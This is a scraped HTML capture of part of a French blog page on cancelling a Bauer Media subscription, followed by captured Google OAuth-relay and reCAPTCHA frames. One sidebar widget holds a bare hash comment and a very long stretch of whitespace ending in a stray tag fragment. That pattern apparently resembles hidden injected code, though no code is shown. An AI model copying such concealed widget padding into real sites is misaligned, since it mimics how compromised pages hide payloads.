								$.post('https://lettre-resilier.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '1355'});
						});
						</script>										</div>
																														  		<!-- Start Share Buttons -->
  		<div class="shareit floating">
              	            <!-- Facebook Share-->
	            <span class="share-item facebooksharebtn">
	                <div class="fb-share-button" data-layout="button_count"></div>
	            </span>
	        	            <!-- Facebook -->
	            <span class="share-item facebookbtn">
	                <div id="fb-root"></div>
	                <div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
	            </span>
	        	            <!-- Twitter -->
	            <span class="share-item twitterbtn">
	                <a href="https://twitter.com/share" class="twitter-share-button" data-via="">Tweet</a>
	            </span>
	        	            <!-- GPlus -->
	            <span class="share-item gplusbtn">
	                <g:plusone size="medium"></g:plusone>
	            </span>
	        	            <!-- Pinterest -->
	            <span class="share-item pinbtn">
	                <a href="http://pinterest.com/pin/create/button/?url=https://lettre-resilier.com/desabonnement-bauer-media/&media=https://lettre-resilier.com/wp-content/uploads/2021/08/Bauer-Media-Group.jpg&description=La démarche de résiliation d’un abonnement Bauer Media" class="pin-it-button" count-layout="horizontal">Pin It</a>
	            </span>
	          		</div>
  		<!-- end Share Buttons -->
  										</div><!--.post-single-content-->
								</div><!--.single_post-->
								  		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Articles Similaires</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://lettre-resilier.com/resiliation-femme-actuelle/" title="Résiliation Femme Actuelle" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://lettre-resilier.com/wp-content/uploads/2019/03/resilier-abonnement-femme-actuelle.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="Résilier abonnement femme actuelle" title="" decoding="async" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resiliation-femme-actuelle/" title="Résiliation Femme Actuelle">Résiliation Femme Actuelle</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://lettre-resilier.com/resiliation-telerama/" title="Résiliation Télérama" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://lettre-resilier.com/wp-content/uploads/2018/01/resilier-telerama.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="résilier télérama" title="" decoding="async" loading="lazy" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resiliation-telerama/" title="Résiliation Télérama">Résiliation Télérama</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  last">
                    					<a href="https://lettre-resilier.com/resilier-magazine-tele-z/" title="Résiliation d&rsquo;un journal Télé Z" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://lettre-resilier.com/wp-content/uploads/2019/02/resilier-telez.png" class="attachment-schema-related size-schema-related wp-post-image" alt="rompre un abonnement télé z" title="" decoding="async" loading="lazy" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://lettre-resilier.com/resilier-magazine-tele-z/" title="Résiliation d&rsquo;un journal Télé Z">Résiliation d&rsquo;un journal Télé Z</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			</div></div>  		<!-- .related-posts -->
  									<div class="postauthor">
									<h4>A propos de l'auteur</h4>
									<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/>									<h5 class="vcard author"><a href="https://lettre-resilier.com/author/" class="fn"></a></h5>
									<p></p>
								</div>
												</div><!--.g post-->
				<!-- You can start editing here. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4><span>Laisser une réponse</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/desabonnement-bauer-media/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://lettre-resilier.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea autocomplete="new-password"  id="c63ad11e0c"  name="c63ad11e0c"   cols="45" rows="8" aria-required="true" placeholder="Publier un commentaire"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a12dc6ac9dd55f272124e8ce65dd45e1" );document.getElementById("c63ad11e0c").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Prénom*" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email*" value="" size="30" /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" placeholder="Site Internet" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publier un commentaire" /> <input type='hidden' name='comment_post_ID' value='1355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://lettre-resilier.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Nouvelle recherche"  />
		<button id="search-image" class="sbutton" type="submit" value="Nouvelle recherche">Nouvelle recherche</button>
	</fieldset>
</form>
</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">Blog de Résiliation en ligne</h3>			<div class="textwidget"><p>A travers notre blog personnel « lettre-resilier.com », vous allez trouver des tutoriels de <strong>résiliation</strong> de n&rsquo;importe quel compte ou abonnement en ligne.</p>
<p>Découvrez comment <strong>résilier</strong> vos contrats et annuler vos adhésions sur différents sites sur Internet comme les banques, les compagnies d&rsquo;assurances, réseaux de rencontre, organisme de crédit, abonnement TV, forfait mobile, etc.</p>
</div>
		</div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- LeRe.com-BT-all-sidebar-all --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9582901796643932"
     data-ad-slot="5043991974"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://lettre-resilier.com/resilier-magazine-france-football/">Résiliation magazine France Football</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resilier-abonnement-hubside/">La résiliation du contrat d&rsquo;abonnement Hubside</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resiliation-journal-le-telegramme/">Résiliation d&rsquo;un abonnement au journal Le Télégramme</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resiliation-fortuneo/">Démarche de résiliation Fortuneo Banque</a>
									</li>
											<li>
					<a href="https://lettre-resilier.com/resilier-var-matin-numerique/">Comment se désabonner de Var-Matin numérique ?</a>
									</li>
					</ul>

		</div><div id="block-2" class="widget widget_block"><!-- da47fa8192a8b8371fbc9868b225c769 --></div><div id="block-3" class="widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          t></div>	</aside><!--#sidebar-->
	</div><!--#page-->
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
                <div class="copyrights">
			<div class="container">
                <!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href=" https://lettre-resilier.com/" title=" Guides et Services de Résiliation en ligne">Lettre pour résilier</a> Copyright &copy; 2026.</span>
<div class="to-top"> <a title="Mentions Légales" href="https://lettre-resilier.com/mentions-legales/" rel="noindex">Mentions Légales</a> - <a title="Résiliation magazine" href="https://lettre-resilier.com/procedure-resiliation-magazine-8000fleches/" rel="follow , external">Résiliation magazine</a>&nbsp;</div>
</div>
<!--end copyrights-->
            </div>
		</div>
	</footer><!--#site-footer-->
</div><!--.main-container-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gameboy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://lettre-resilier.com/desabonnement-bauer-media/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://lettre-resilier.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<div class="bar-cookies" id="ident-cookies">
    <div class="inner-cookies">
        <p>Le site Lettre-Resilier.com utilise des cookies afin de collecter des statistiques de visites et les partager avec ses partenaires de publicité et analyse afin de proposer des publicités ciblées. En poursuivant la navigation sur le site, vous en acceptez l’utilisation. <a href="https://lettre-resilier.com//mentions-legales/" title="Mentions légales du site web"><strong>En savoir plus</strong></a></p>
        <a href="javascript:doAccept();" class="close-bar">OK</a>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Flettre-resilier.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6BvmhImM28DQxpVuG5cqQA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6BvmhImM28DQxpVuG5cqQA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 253
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHxjV3EHbMMBXnIATkvY0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769753525403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>